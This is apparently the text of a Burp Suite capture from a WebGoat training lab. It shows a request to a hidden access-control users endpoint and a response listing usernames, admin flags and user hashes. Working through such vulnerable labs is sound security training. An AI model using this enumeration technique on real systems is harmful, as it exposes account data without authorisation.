 Pretty Raw Hex \n
1 GET /WebGoat/access-control/users HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYv0Sb3X
13 Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 14 Nov 2024 01:09:22 GMT
5 Content-Length: 333
6
7 [
{
8 "username":"Tom",
9 "admin":false,
10 "userHash":"Mydnhcy00j2b0m6SjmPz6PUxF9WIe07tzm665GiZWCo="
11 },
{
12 "username":"Jerry",
13 "admin":true,
14 "userHash":"SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
15 },
{
16 "username":"Sylvester",
17 "admin":false,
18 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
19 }
]